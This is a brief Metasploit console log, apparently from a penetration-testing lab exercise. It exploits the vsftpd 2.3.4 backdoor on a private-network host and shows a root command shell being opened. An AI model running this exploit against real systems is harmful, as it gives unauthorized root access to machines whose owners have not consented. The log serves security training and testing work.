 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.164
RHOSTS => 192.168.1.164
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.164:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.164:21 - USER: 331 Please specify the password.
[+] 192.168.1.164:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.164:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.139:43825 -> 192.168.1.164:6200) at 2025-02-01 07:09:34 -
0500